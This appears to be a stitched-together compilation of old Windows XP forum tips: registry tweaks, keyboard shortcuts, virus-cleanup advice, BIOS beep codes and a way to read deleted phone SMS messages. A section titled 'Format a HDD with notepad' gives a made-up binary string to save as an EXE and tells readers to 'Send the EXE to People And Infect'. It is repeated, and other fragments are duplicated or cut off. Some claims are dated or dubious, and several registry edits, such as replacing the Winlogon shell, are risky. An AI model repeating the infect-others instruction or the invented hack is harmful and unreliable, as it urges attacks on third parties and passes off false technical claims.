PS: always backup ur data as well as registry b4 attempting 2 work on it if u r a newbie....
the old registry thing will work out.....
* launch d registry...
* open HKEY_CLASSES_ROOT\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\ShellFolder
* refresh and reboot the system..... u r done.
PS: always backup ur data as well as registry b4 attempting 2 work on it if u r a newbie....
How to remove recycle bin from your desktop Tip

Desktop\NameSpace\{645FF040-5081-101B-9F08-00AA002F954E} and delete it. This action should remove recycle bin from your desktop.
A SMS once deleted can’t be read again

1) Any system explorer or file explorer program (eg. fileman or fexplorer.provided with the package)
Step 1) Open Fexplorer
Step2) Select drive C: or D: depending on the memory in which the Sms messages have been saved.
Step 3) For example u selected c: , Then open “system” folder.
step 4) Then in “system” folder open “mail” folder.
step 5) Then in this folder u will see different folders (eg 0010001_s) and certain files (eg 00100000). These files are the actual messages. Browse through every folder and open all
files till u get the sms u are looking for.
Step 6) For opening the files don’t choose options>file>open as it will show format not supported rather choose options>file>hex/text viewer.By selecting the “Hex/ text viewer” u ll be able to open and read the deleted SMS message
Protect Urself ! Follow These Simple Guidelines n u are done
*** Under the security option tab of Mozilla Firefox there is an option Show Passwords make sure its protected by the master password.
1. U may avoid using Internet Explorer(old versions) and make the switch to Opera, it's more secure, plain and simple.
2. Get Spybot Search and Destroy or Spyware Doctor and immediately update it.
3. Get Adaware SE and immediately update it.
(Use both as a 1-2 punch on infected client computers and between the two there's not much they won't kill)
4. Update your anti virus,
5. Boot into safe mode and run all three scans (once in a month)
6. While the scans are going check your registry (Click start --> Run and type regedit to get intot he registry) and look in HKEY_CurrentUser/software/microsoft/windows/currentversion/run & HKEY_Local_Machine/software/microsoft/windows/currentversion/run. Verify that all programs listed are legitimate and wanted.
7. If or when your antivirus scan comes across anything, search for that file name in your registry and delete it, at least quarantine it.
8. Use explorer to go to the windows/system32 folder and sort by date. If you haven't already done so, make sure you can see the entire file names. click Tools --> Folder Options and unclick the box labeled "Hide extensions for known file types" and under Hidden files and folders click "Show hidden files and folders." However, make sure you choose "Hide protected operating system files" so you don't accidentally remove anything that would cripple your computer.. You are looking for recent files with names ending with .exe and .dll that look suspicious. Major culprits will have gibberish names such as alkjdlkjfa.exe.
9. Once you can get clean scans in safe mode, reboot in normal mode and scan all over again. If you can't get a clean scan in regular mode then you have something more persistant that could take more research.
10. Make sure your firewall doesn't have strange exceptions.
11. If you suspect anything that is going wrong with your computer is the action of a stalker, on a more secure system change all your major passwords, mostly bu using a virtual keyboard(to prevent keyloggers).
12. If your system has been specifically targeted and hacked you can never be 100% sure that your system is no longer compromised so start with 11, make backups of personal files on the infected system and format and re-install Windows.
Good luck!
Format a HDD with notepad
Step 1.
Copy The Following In Notepad Exactly as it says
 01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
muneer's suggestion is not to try this on your own system
try these a your own risk
Copy The Following In Notepad Exactly as it says
 01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
muneer's suggestion is not to try this on your own system
try these a your own risk
Yahoo Messenger multiple logins
Yahoo Messenger trick-How to open Multiple Yahoo Messenger in one system at a time?is it possible!!!
yes!!its possible..check it out
 1. Go to start > Run > Type regedit > Press Enter
2. Click on the plus sign near the folder HKEY_CURRENT_USER
3. Click on the plus sign near the folder Software
4. Click on the plus sign near the folder Yahoo
5. Click on the plus sign near the folder Pager
6. Right Click on the folder name Test > New > DWORD Value
7. Right side you will get a file named New Value #1
8. Right Click on the file New Value #1 and Rename it as Plural and press enter
9. Double Click on the file Plural
10. You will get a windown named Edit DWORD Value
11. Type 1 inside 'Select the Value data' and press enter
12. Close the registery editor window
13. Now you can launch multiple windows and use different ID's
yes!!its possible..check it out
1. Go to start > Run > Type regedit > Press Enter2. Click on the plus sign near the folder HKEY_CURRENT_USER
3. Click on the plus sign near the folder Software
4. Click on the plus sign near the folder Yahoo
5. Click on the plus sign near the folder Pager
6. Right Click on the folder name Test > New > DWORD Value
7. Right side you will get a file named New Value #1
8. Right Click on the file New Value #1 and Rename it as Plural and press enter
9. Double Click on the file Plural
10. You will get a windown named Edit DWORD Value
11. Type 1 inside 'Select the Value data' and press enter
12. Close the registery editor window
13. Now you can launch multiple windows and use different ID's
TURN ON UR PC IN JUST 10 SECONDS
Aight so u wanna know how to turn the pc on in 10 seconds (may vary)Aight heres what u have to do to turn ur pc on in 10 seconds
Aite Click on the start button then press R it will take u to Run well go to run
n type Regedit
press enter
this will open Registery Editor
now look for the key
HKEY_LOACAL_MECHINE\SYSTEM\CurrentControlSet\Control\ContentIndex
now there find the Key Called
"Startup Delay"
Double Click On It
Now where its Base
Click Decimal
Now its Default Value Is 4800000 (75300:hexadecimal)
Change The Value To 40000
here u go u have done it
now close the Registery Editor and Restart Your Computer
20 things you didn't know about Windows XP
You've read the reviews and digested the key feature enhancements and operational changes. Now it's time to delve a bit deeper and uncover some of Windows XP's secrets.
1. It boasts how long it can stay up. Whereas previous versions of Windows were coy about how long they went between boots, XP is positively proud of its stamina. Go to the Command Prompt in the Accessories menu from the All Programs start button option, and then type 'systeminfo'. The computer will produce a lot of useful info, including the uptime. If you want to keep these, type 'systeminfo > info.txt'. This creates a file called info.txt you can look at later with Notepad. (Professional Edition only).
2. You can delete files immediately, without having them move to the Recycle Bin first. Go to the Start menu, select Run... and type 'gpedit.msc'; then select User Configuration, Administrative Templates, Windows Components, Windows Explorer and find the Do not move deleted files to the Recycle Bin setting. Set it. Poking around in gpedit will reveal a great many interface and system options, but take care -- some may stop your computer behaving as you wish. (Professional Edition only).
3. You can lock your XP workstation with two clicks of the mouse. Create a new shortcut on your desktop using a right mouse click, and enter 'rundll32.exe user32.dll,LockWorkStation' in the location field. Give the shortcut a name you like. That's it -- just double click on it and your computer will be locked. And if that's not easy enough, Windows key + L will do the same.
4. XP hides some system software you might want to remove, such as Windows Messenger, but you can tickle it and make it disgorge everything. Using Notepad or Edit, edit the text file /windows/inf/sysoc.inf, search for the word 'hide' and remove it. You can then go to the Add or Remove Programs in the Control Panel, select Add/Remove Windows Components and there will be your prey, exposed and vulnerable.
5. For those skilled in the art of DOS batch files, XP has a number of interesting new commands. These include 'eventcreate' and 'eventtriggers' for creating and watching system events, 'typeperf' for monitoring performance of various subsystems, and 'schtasks' for handling scheduled tasks. As usual, typing the command name followed by /? will give a list of options -- they're all far too baroque to go into here.
6. XP has IP version 6 support -- the next generation of IP. Unfortunately this is more than your ISP has, so you can only experiment with this on your LAN. Type 'ipv6 install' into Run... (it's OK, it won't ruin your existing network setup) and then 'ipv6 /?' at the command line to find out more. If you don't know what IPv6 is, don't worry and don't bother.
7. You can at last get rid of tasks on the computer from the command line by using 'taskkill /pid' and the task number, or just 'tskill' and the process number. Find that out by typing 'tasklist', which will also tell you a lot about what's going on in your system.
8. XP will treat Zip files like folders, which is nice if you've got a fast machine. On slower machines, you can make XP leave zip files well alone by typing 'regsvr32 /u zipfldr.dll' at the command line. If you change your mind later, you can put things back as they were by typing 'regsvr32 zipfldr.dll'.
9. XP has ClearType -- Microsoft's anti-aliasing font display technology -- but doesn't have it enabled by default. It's well worth trying, especially if you were there for DOS and all those years of staring at a screen have given you the eyes of an astigmatic bat. To enable ClearType, right click on the desktop, select Properties, Appearance, Effects, select ClearType from the second drop-down menu and enable the selection. Expect best results on laptop displays. If you want to use ClearType on the Welcome login screen as well, set the registry entry HKEY_USERS/.DEFAULT/Control Panel/Desktop/FontSmoothingType to 2.
10. You can use Remote Assistance to help a friend who's using network address translation (NAT) on a home network, but not automatically. Get your pal to email you a Remote Assistance invitation and edit the file. Under the RCTICKET attribute will be a NAT IP address, like 192.168.1.10. Replace this with your chum's real IP address -- they can find this out by going to www.whatismyip.com -- and get them to make sure that they've got port 3389 open on their firewall and forwarded to the errant computer.
11. You can run a program as a different user without logging out and back in again. Right click the icon, select Run As... and enter the user name and password you want to use. This only applies for that run. The trick is particularly useful if you need to have administrative permissions to install a program, which many require. Note that you can have some fun by running programs multiple times on the same system as different users, but this can have unforeseen effects.
12. Windows XP can be very insistent about you checking for auto updates, registering a Passport, using Windows Messenger and so on. After a while, the nagging goes away, but if you feel you might slip the bonds of sanity before that point, run Regedit, go to HKEY_CURRENT_USER/Software/Microsoft/Windows/Current Version/Explorer/Advanced and create a DWORD value called EnableBalloonTips with a value of 0.
13. You can start up without needing to enter a user name or password. Select Run... from the start menu and type 'control userpasswords2', which will open the user accounts application. On the Users tab, clear the box for Users Must Enter A User Name And Password To Use This Computer, and click on OK. An Automatically Log On dialog box will appear; enter the user name and password for the account you want to use.
14. Internet Explorer 6 will automatically delete temporary files, but only if you tell it to. Start the browser, select Tools / Internet Options... and Advanced, go down to the Security area and check the box to Empty Temporary Internet Files folder when browser is closed.
15. XP comes with a free Network Activity Light, just in case you can't see the LEDs twinkle on your network card. Right click on My Network Places on the desktop, then select Properties. Right click on the description for your LAN or dial-up connection, select Properties, then check the Show icon in notification area when connected box. You'll now see a tiny network icon on the right of your task bar that glimmers nicely during network traffic.
16. The Start Menu can be leisurely when it decides to appear, but you can speed things along by changing the registry entry HKEY_CURRENT_USER/Control Panel/Desktop/MenuShowDelay from the default 400 to something a little snappier. Like 0.
17. You can rename loads of files at once in Windows Explorer. Highlight a set of files in a window, then right click on one and rename it. All the other files will be renamed to that name, with individual numbers in brackets to distinguish them. Also, in a folder you can arrange icons in alphabetised groups by View, Arrange Icon By... Show In Groups.
18. Windows Media Player will display the cover art for albums as it plays the tracks -- if it found the picture on the Internet when you copied the tracks from the CD. If it didn't, or if you have lots of pre-WMP music files, you can put your own copy of the cover art in the same directory as the tracks. Just call it folder.jpg and Windows Media Player will pick it up and display it.
19. Windows key + Break brings up the System Properties dialogue box; Windows key + D brings up the desktop; Windows key + Tab moves through the taskbar buttons.
20. The next release of Windows XP, codenamed Longhorn, is due out late dis month The next big release is codenamed Blackcomb and will be out in 2010/2011
Speed Up Your Network and Internet Access
I have a dial up connection and it improve my speeds about 25% in surfing the internet. give it a try. Im IT , only do it if you feel comfortable with changing registry.
Increasing network browsing speed
Does your computer slow down when you browse your local area network and connect to other computers that are sharing data? One of the most common causes of this slowdown is a feature of Windows Explorer that looks for scheduled tasks on remote computers. This effort can take some time on some computers and can really slow down your browsing. The window with which you are browsing the network may appear to freeze momentarily, as the system is waiting for a response from the remote computer.
Windows XP: Speeding Disk Access
Although this problem is a complex one, the solution is very simple. Instead of having to wait for the remote scheduled tasks, which is useless information to anyone who is not a system administrator remotely configuring scheduled tasks, you can disable this feature.
In order to do this, you will have to change the System Registry and delete a reference to a key so that this feature will not be loaded. To do this, follow these steps:
1. Open up the Registry Editor by clicking the Start Menu and selecting Run. Then type regedit in the text box and click the OK button.
2. Once the Registry Editor has loaded, expand the HKEY_LOCAL_MACHINE key.
3. Next, expand Software and then Microsoft.
4. Locate Windows and expand that as well.
5. You will want to be editing the main system files, so expand CurrentVersion.
6. Because this feature is a feature of the Windows component known as Explorer, expand the Explorer key.
7. Next, you will want to modify the remote computer settings, so expand the RemoteComputer key and then expand the NameSpace key to show all of the features that are enabled when you browse to a remote computer.
8. In the NameSpace folder you will find two entries. One is "{2227A280-3AEA-1069-A2DE-08002B30309D}" which tells Explorer to show printers shared on the remote machine. The other, "{D6277990-4C6A-11CF-8D87-00AA0060F5BF}," tells Explorer to show remote scheduled tasks. This is the one that you should delete. This can be done by right-clicking the name of the key and selecting Delete.
Tip:
If you have no use for viewing remote shared printers and are really only interested in shared files, consider deleting the printers key, "{2227A280-3AEA-1069-A2DE-08002B30309D}", as well. This will also boost your browsing speed.
Once you have deleted the key, you just need to restart and the changes will be in effect. Now your network computer browsing will be without needless delays.
Change Text on XP Start Button
Step 1 - Modify Explorer.exe File
In order to make the changes, the file explorer.exe located at C:\Windows needs to be edited. Since explorer.exe is a binary file it requires a special editor. For purposes of this article I have used Resource Hacker. Resource HackerTM is a freeware utility to view, modify, rename, add, delete and extract resources in 32bit Windows executables and resource files (*.res). It incorporates an internal resource script compiler and decompiler and works on Microsoft Windows 95/98/ME, Windows NT, Windows 2000 and Windows XP operating systems.
get this from h**p://delphi.icm.edu.pl/ftp/tools/ResHack.zip
The first step is to make a backup copy of the file explorer.exe located at C:\Windows\explorer. Place it in a folder somewhere on your hard drive where it will be safe. Start Resource Hacker and open explorer.exe located at C:\Windows\explorer.exe.
The category we are going to be using is "String Table". Expand it by clicking the plus sign then navigate down to and expand string 37 followed by highlighting 1033. If you are using the Classic Layout rather than the XP Layout, use number 38. The right hand pane will display the stringtable. We’re going to modify item 578, currently showing the word “start” just as it displays on the current Start button.
There is no magic here. Just double click on the word “start” so that it’s highlighted, making sure the quotation marks are not part of the highlight. They need to remain in place, surrounding the new text that you’ll type. Go ahead and type your new entry. In my case I used Click Me!
You’ll notice that after the new text string has been entered the Compile Script button that was grayed out is now active. I won’t get into what’s involved in compiling a script, but suffice it to say it’s going to make this exercise worthwhile. Click Compile Script and then save the altered file using the Save As command on the File Menu. Do not use the Save command – Make sure to use the Save As command and choose a name for the file. Save the newly named file to C:\Windows.
Step 2 – Modify the Registry
!!!make a backup of your registry before making changes!!!
Now that the modified explorer.exe has been created it’s necessary to modify the registry so the file will be recognized when the user logs on to the system. If you don’t know how to access the registry I’m not sure this article is for you, but just in case it’s a temporary memory lapse, go to Start (soon to be something else) Run and type regedit in the Open field. Navigate to:
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Winlogon
In the right pane, double click the "Shell" entry to open the Edit String dialog box. In Value data: line, enter the name that was used to save the modified explorer.exe file. Click OK.
Close Registry Editor and either log off the system and log back in, or reboot the entire system if that’s your preference. If all went as planned you should see your new Start button with the revised text.[/b]
Caught A Virus?
If you've let your guard down--or even if you haven't--it can be hard to tell if your PC is infected. Here's what to do if you suspect the worst.
Heard this one before? You must run antivirus software and keep it up to date or else your PC will get infected, you'll lose all your data, and you'll incur the wrath of every e-mail buddy you unknowingly infect because of your carelessness.
You know they're right. Yet for one reason or another, you're not running antivirus software, or you are but it's not up to date. Maybe you turned off your virus scanner because it conflicted with another program. Maybe you got tired of upgrading after you bought Norton Antivirus 2001, 2002, and 2003. Or maybe your annual subscription of virus definitions recently expired, and you've put off renewing.
It happens. It's nothing to be ashamed of. But chances are, either you're infected right now, as we speak, or you will be very soon.
For a few days in late January, the Netsky.p worm was infecting about 2,500 PCs a day. Meanwhile the MySQL bot infected approximately 100 systems a minute (albeit not necessarily desktop PCs). As David Perry, global director of education for security software provider Trend Micro, puts it, "an unprotected [Windows] computer will become owned by a bot within 14 minutes."
Today's viruses, worms, and so-called bots--which turn your PC into a zombie that does the hacker's bidding (such as mass-mailing spam)--aren't going to announce their presence. Real viruses aren't like the ones in Hollywood movies that melt down whole networks in seconds and destroy alien spacecraft. They operate in the background, quietly altering data, stealing private operations, or using your PC for their own illegal ends. This makes them hard to spot if you're not well protected.
Is Your PC "Owned?"
I should start by saying that not every system oddity is due to a virus, worm, or bot. Is your system slowing down? Is your hard drive filling up rapidly? Are programs crashing without warning? These symptoms are more likely caused by Windows, or badly written legitimate programs, rather than malware. After all, people who write malware want to hide their program's presence. People who write commercial software put icons all over your desktop. Who's going to work harder to go unnoticed?
Other indicators that may, in fact, indicate that there's nothing that you need to worry about, include:
* An automated e-mail telling you that you're sending out infected mail. E-mail viruses and worms typically come from faked addresses.
* A frantic note from a friend saying they've been infected, and therefore so have you. This is likely a hoax. It's especially suspicious if the note tells you the virus can't be detected but you can get rid of it by deleting one simple file. Don't be fooled--and don't delete that file.
I'm not saying that you should ignore such warnings. Copy the subject line or a snippet from the body of the e-mail and plug it into your favorite search engine to see if other people have received the same note. A security site may have already pegged it as a hoax.
Sniffing Out an Infection
There are signs that indicate that your PC is actually infected. A lot of network activity coming from your system (when you're not actually using Internet) can be a good indicator that something is amiss. A good software firewall, such as ZoneAlarm, will ask your permission before letting anything leave your PC, and will give you enough information to help you judge if the outgoing data is legitimate. By the way, the firewall that comes with Windows, even the improved version in XP Service Pack 2, lacks this capability.
To put a network status light in your system tray, follow these steps: In Windows XP, choose Start, Control Panel, Network Connections, right-click the network connection you want to monitor, choose Properties, check "Show icon in notification area when connected," and click OK.
If you're interested in being a PC detective, you can sniff around further for malware. By hitting Ctrl-Alt-Delete in Windows, you'll bring up the Task Manager, which will show you the various processes your system is running. Most, if not all, are legit, but if you see a file name that looks suspicious, type it into a search engine and find out what it is.
Want another place to look? In Windows XP, click Start, Run, type "services.msc" in the box, and press Enter. You'll see detailed descriptions of the services Windows is running. Something look weird? Check with your search engine.
Finally, you can do more detective work by selecting Start, Run, and typing "msconfig" in the box. With this tool you not only see the services running, but also the programs that your system is launching at startup. Again, check for anything weird.
If any of these tools won't run--or if your security software won't run--that in itself is a good sign your computer is infected. Some viruses intentionally disable such programs as a way to protect themselves.
What to Do Next
Once you're fairly sure your system is infected, don't panic. There are steps you can take to assess the damage, depending on your current level of protection.
* If you don't have any antivirus software on your system (shame on you), or if the software has stopped working, stay online and go for a free scan at one of several Web sites. There's McAfee FreeScan, Symantec Security Check, and Trend Micro's HouseCall. If one doesn't find anything, try two. In fact, running a free online virus scan is a good way to double-check the work of your own local antivirus program. When you're done, buy or download a real antivirus program.
* If you have antivirus software, but it isn't active, get offline, unplug wires-- whatever it takes to stop your computer from communicating via the Internet. Then, promptly perform a scan with the installed software.
* If nothing seems to be working, do more research on the Web. There are several online virus libraries where you can find out about known viruses. These sites often provide instructions for removing viruses--if manual removal is possible--or a free removal tool if it isn't. Check out GriSOFT's Virus Encyclopedia, Eset's Virus Descriptions, McAffee's Virus Glossary, Symantec's Virus Encyclopedia, or Trend Micro's Virus Encyclopedia.
A Microgram of Prevention
Assuming your system is now clean, you need to make sure it stays that way. Preventing a breach of your computer's security is far more effective than cleaning up the mess afterwards. Start with a good security program, such Trend Micro's PC-Cillin, which you can buy for $50.
Don't want to shell out any money? You can cobble together security through free downloads, such as AVG Anti-Virus Free Edition, ZoneAlarm (a personal firewall), and Ad-Aware SE (an antispyware tool).
Just make sure you keep all security software up to date. The bad guys constantly try out new ways to fool security programs. Any security tool without regular, easy (if not automatic) updates isn't worth your money or your time.
Speaking of updating, the same goes for Windows. Use Windows Update (it's right there on your Start Menu) to make sure you're getting all of the high priority updates. If you run Windows XP, make sure to get the Service Pack 2 update. To find out if you already have it, right-click My Computer, and select Properties. Under the General tab, under System, it should say "Service Pack 2."
Here are a few more pointers for a virus-free life:
* Be careful with e-mail. Set your e-mail software security settings to high. Don't open messages with generic-sounding subjects that don't apply specifically to you from people you don't know. Don't open an attachment unless you're expecting it.
* If you have broadband Internet access, such as DSL or cable, get a router, even if you only have one PC. A router adds an extra layer of protection because your PC is not connecting directly with the Internet.
* Check your Internet ports. These doorways between your computer and the Internet can be open, in which case your PC is very vulnerable; closed, but still somewhat vulnerable; or stealthed (or hidden), which is safest. Visit Gibson Research's Web site and run the free ShieldsUP test to see your ports' status. If some ports show up as closed--or worse yet, open--check your router's documentation to find out how to hide them.
Best Keyboard Shortcuts
Getting used to using your keyboard exclusively and leaving your mouse behind will make you much more efficient at performing any task on any Windows system. I use the following keyboard shortcuts every day:
Windows key + R = Run menu
This is usually followed by:
cmd = Command Prompt
iexplore + "web address" = Internet Explorer
compmgmt.msc = Computer Management
dhcpmgmt.msc = DHCP Management
dnsmgmt.msc = DNS Management
services.msc = Services
eventvwr = Event Viewer
dsa.msc = Active Directory Users and Computers
dssite.msc = Active Directory Sites and Services
Windows key + E = Explorer
ALT + Tab = Switch between windows
ALT, Space, X = Maximize window
CTRL + Shift + Esc = Task Manager
Windows key + Break = System properties
Windows key + F = Search
Windows key + D = Hide/Display all windows
CTRL + C = copy
CTRL + X = cut
CTRL + V = paste
Also don't forget about the "Right-click" key next to the right Windows key on your keyboard. Using the arrows and that key can get just about anything done once you've opened up any program.
Keyboard Shortcuts
[Alt] and [Esc] Switch between running applications
[Alt] and letter Select menu item by underlined letter
[Ctrl] and [Esc] Open Program Menu
[Ctrl] and [F4] Close active document or group windows (does not work with some applications)
[Alt] and [F4] Quit active application or close current window
[Alt] and [-] Open Control menu for active document
Ctrl] Lft., Rt. arrow Move cursor forward or back one word
Ctrl] Up, Down arrow Move cursor forward or back one paragraph
[F1] Open Help for active application
Windows+M Minimize all open windows
Shift+Windows+M Undo minimize all open windows
Windows+F1 Open Windows Help
Windows+Tab Cycle through the Taskbar buttons
Windows+Break Open the System Properties dialog box
acessability shortcuts
Right SHIFT for eight seconds........ Switch FilterKeys on and off.
Left ALT +left SHIFT +PRINT SCREEN....... Switch High Contrast on and off.
Left ALT +left SHIFT +NUM LOCK....... Switch MouseKeys on and off.
SHIFT....... five times Switch StickyKeys on and off.
NUM LOCK...... for five seconds Switch ToggleKeys on and off.
explorer shortcuts
END....... Display the bottom of the active window.
HOME....... Display the top of the active window.
NUM LOCK+ASTERISK....... on numeric keypad (*) Display all subfolders under the selected folder.
NUM LOCK+PLUS SIGN....... on numeric keypad (+) Display the contents of the selected folder.
NUM LOCK+MINUS SIGN....... on numeric keypad (-) Collapse the selected folder.
LEFT ARROW...... Collapse current selection if it's expanded, or select parent folder.
RIGHT ARROW....... Display current selection if it's collapsed, or select first subfolder.
Type the following commands in your Run Box (Windows Key + R) or Start Run
devmgmt.msc = Device Manager
msinfo32 = System Information
cleanmgr = Disk Cleanup
ntbackup = Backup or Restore Wizard (Windows Backup Utility)
mmc = Microsoft Management Console
excel = Microsoft Excel (If Installed)
msaccess = Microsoft Access (If Installed)
powerpnt = Microsoft PowerPoint (If Installed)
winword = Microsoft Word (If Installed)
frontpg = Microsoft FrontPage (If Installed)
notepad = Notepad
wordpad = WordPad
calc = Calculator
msmsgs = Windows Messenger
mspaint = Microsoft Paint
wmplayer = Windows Media Player
rstrui = System Restore
netscp6 = Netscape 6.x
netscp = Netscape 7.x
netscape = Netscape 4.x
waol = America Online
control = Opens the Control Panel
control printers = Opens the Printers Dialog
internetbrowser
type in u're adress "google", then press [Right CTRL] and [Enter]
add www. and .com to word and go to it
For Windows XP:
Copy. CTRL+C
Cut. CTRL+X
Paste. CTRL+V
Undo. CTRL+Z
Delete. DELETE
Delete selected item permanently without placing the item in the Recycle Bin. SHIFT+DELETE
Copy selected item. CTRL while dragging an item
Create shortcut to selected item. CTRL+SHIFT while dragging an item
Rename selected item. F2
Move the insertion point to the beginning of the next word. CTRL+RIGHT ARROW
Move the insertion point to the beginning of the previous word. CTRL+LEFT ARROW
Move the insertion point to the beginning of the next paragraph. CTRL+DOWN ARROW
Move the insertion point to the beginning of the previous paragraph. CTRL+UP ARROW
Highlight a block of text. CTRL+SHIFT with any of the arrow keys
Select more than one item in a window or on the desktop, or select text within a document. SHIFT with any of the arrow keys
Select all. CTRL+A
Search for a file or folder. F3
View properties for the selected item. ALT+ENTER
Close the active item, or quit the active program. ALT+F4
Opens the shortcut menu for the active window. ALT+SPACEBAR
Close the active document in programs that allow you to have multiple documents open simultaneously. CTRL+F4
Switch between open items. ALT+TAB
Cycle through items in the order they were opened. ALT+ESC
Cycle through screen elements in a window or on the desktop. F6
Display the Address bar list in My Computer or Windows Explorer. F4
Display the shortcut menu for the selected item. SHIFT+F10
Display the System menu for the active window. ALT+SPACEBAR
Display the Start menu. CTRL+ESC
Display the corresponding menu. ALT+Underlined letter in a menu name
Carry out the corresponding command. Underlined letter in a command name on an open menu
Activate the menu bar in the active program. F10
Open the next menu to the right, or open a submenu. RIGHT ARROW
Open the next menu to the left, or close a submenu. LEFT ARROW
Refresh the active window. F5
View the folder one level up in My Computer or Windows Explorer. BACKSPACE
Cancel the current task. ESC
SHIFT when you insert a CD into the CD-ROM drive Prevent the CD from automatically playing.
Use these keyboard shortcuts for dialog boxes:
To Press
Move forward through tabs. CTRL+TAB
Move backward through tabs. CTRL+SHIFT+TAB
Move forward through options. TAB
Move backward through options. SHIFT+TAB
Carry out the corresponding command or select the corresponding option. ALT+Underlined letter
Carry out the command for the active option or button. ENTER
Select or clear the check box if the active option is a check box. SPACEBAR
Select a button if the active option is a group of option buttons. Arrow keys
Display Help. F1
Display the items in the active list. F4
Open a folder one level up if a folder is selected in the Save As or Open dialog box. BACKSPACE
If you have a Microsoft Natural Keyboard, or any other compatible keyboard that includes the Windows logo key and the Application key , you can use these keyboard shortcuts:
Display or hide the Start menu. WIN Key
Display the System Properties dialog box. WIN Key+BREAK
Show the desktop. WIN Key+D
Minimize all windows. WIN Key+M
Restores minimized windows. WIN Key+Shift+M
Open My Computer. WIN Key+E
Search for a file or folder. WIN Key+F
Search for computers. CTRL+WIN Key+F
Display Windows Help. WIN Key+F1
Lock your computer if you are connected to a network domain, or switch users if you are not connected to a network domain. WIN Key+ L
Open the Run dialog box. WIN Key+R
Open Utility Manager. WIN Key+U
accessibility keyboard shortcuts:
Switch FilterKeys on and off. Right SHIFT for eight seconds
Switch High Contrast on and off. Left ALT+left SHIFT+PRINT SCREEN
Switch MouseKeys on and off. Left ALT +left SHIFT +NUM LOCK
Switch StickyKeys on and off. SHIFT five times
Switch ToggleKeys on and off. NUM LOCK for five seconds
Open Utility Manager. WIN Key+U
shortcuts you can use with Windows Explorer:
Display the bottom of the active window. END
Display the top of the active window. HOME
Display all subfolders under the selected folder. NUM LOCK+ASTERISK on numeric keypad (*)
Display the contents of the selected folder. NUM LOCK+PLUS SIGN on numeric keypad (+)
Collapse the selected folder. NUM LOCK+MINUS SIGN on numeric keypad (-)
Collapse current selection if it's expanded, or select parent folder. LEFT ARROW
Display current selection if it's collapsed, or select first subfolder. RIGHT ARROW
Beep Codes Error Codes
After repeated requests for beep codes i have decided to post them here maybe they could be pinned
Standard Original IBM POST Error Codes
Code Description
1 short beep System is OK
2 short beeps POST Error - error code shown on screen No beep Power supply or system board problem Continuous beep Power supply, system board, or keyboard problem Repeating short beeps Power supply or system board problem
1 long, 1 short beep System board problem
1 long, 2 short beeps Display adapter problem (MDA, CGA)
1 long, 3 short beeps Display adapter problem (EGA)
3 long beeps 3270 keyboard card
IBM POST Diagnostic Code Descriptions
Code Description
100 - 199 System Board
200 - 299 Memory
300 - 399 Keyboard
400 - 499 Monochrome Display
500 - 599 Colour/Graphics Display
600 - 699 Floppy-disk drive and/or Adapter
700 - 799 Math Coprocessor
900 - 999 Parallel Printer Port
1000 - 1099 Alternate Printer Adapter
1100 - 1299 Asynchronous Communication Device, Adapter, or Port
1300 - 1399 Game Port
1400 - 1499 Colour/Graphics Printer
1500 - 1599 Synchronous Communication Device, Adapter, or Port
1700 - 1799 Hard Drive and/or Adapter
1800 - 1899 Expansion Unit (XT)
2000 - 2199 Bisynchronous Communication Adapter
2400 - 2599 EGA system-board Video (MCA)
3000 - 3199 LAN Adapter
4800 - 4999 Internal Modem
7000 - 7099 Phoenix BIOS Chips
7300 - 7399 3.5" Disk Drive
8900 - 8999 MIDI Adapter
11200 - 11299 SCSI Adapter
21000 - 21099 SCSI Fixed Disk and Controller
21500 - 21599 SCSI CD-ROM System
AMI BIOS Beep Codes
Code Description
1 Short Beep System OK
2 Short Beeps Parity error in the first 64 KB of memory
3 Short Beeps Memory failure in the first 64 KB
4 Short Beeps Memory failure in the first 64 KB Operational of memory
or Timer 1 on the motherboard is not functioning
5 Short Beeps The CPU on the motherboard generated an error
6 Short Beeps The keyboard controller may be bad. The BIOS cannot switch to protected mode
7 Short Beeps The CPU generated an exception interrupt
8 Short Beeps The system video adapter is either missing, or its memory is faulty
9 Short Beeps The ROM checksum value does not match the value encoded in the BIOS
10 Short Beeps The shutdown register for CMOS RAM failed
11 Short Beeps The external cache is faulty
1 Long, 3 Short Beeps Memory Problems
1 Long, 8 Short Beeps Video Card Problems
Phoenix BIOS Beep Codes
Note - Phoenix BIOS emits three sets of beeps, separated by a brief pause.
Code Description
1-1-3 CMOS read/write failure
1-1-4 ROM BIOS checksum error
1-2-1 Programmable interval timer failure
1-2-2 DMA initialisation failure
1-2-3 DMA page register read/write failure
1-3-1 RAM refresh verification failure
1-3-3 First 64k RAM chip or data line failure
1-3-4 First 64k RAM odd/even logic failure
1-4-1 Address line failure first 64k RAM
1-4-2 Parity failure first 64k RAM
2-_-_ Faulty Memory
3-1-_ Faulty Motherboard
3-2-4 Keyboard controller Test failure
3-3-4 Screen initialisation failure
3-4-1 Screen retrace test failure
3-4-2 Search for video ROM in progress
4-2-1 Timer tick interrupt in progress or failure
4-2-2 Shutdown test in progress or failure
4-2-3 Gate A20 failure
4-2-4 Unexpected interrupt in protected mode
4-3-1 RAM test in progress or failure>ffffh
4-3-2 Faulty Motherboard
4-3-3 Interval timer channel 2 test or failure
4-3-4 Time of Day clock test failure
4-4-1 Serial port test or failure
4-4-2 Parallel port test or failure
4-4-3 Math coprocessor test or failure
Low 1-1-2 System Board select failure
Low 1-1-3 Extended CMOS RAM failure
23 Ways To Speed Windows XP, Not only Defrag
Since defragging the disk won't do much to improve Windows XP performance, here are 23 suggestions that will. Each can enhance the performance and reliability of your customers' PCs. Best of all, most of them will cost you nothing.
1.) To decrease a system's boot time and increase system performance, use the money you save by not buying defragmentation software -- the built-in Windows defragmenter works just fine -- and instead equip the computer with an Ultra-133 or Serial ATA hard drive with 8-MB cache buffer.
2.) If a PC has less than 512 MB of RAM, add more memory. This is a relatively inexpensive and easy upgrade that can dramatically improve system performance.
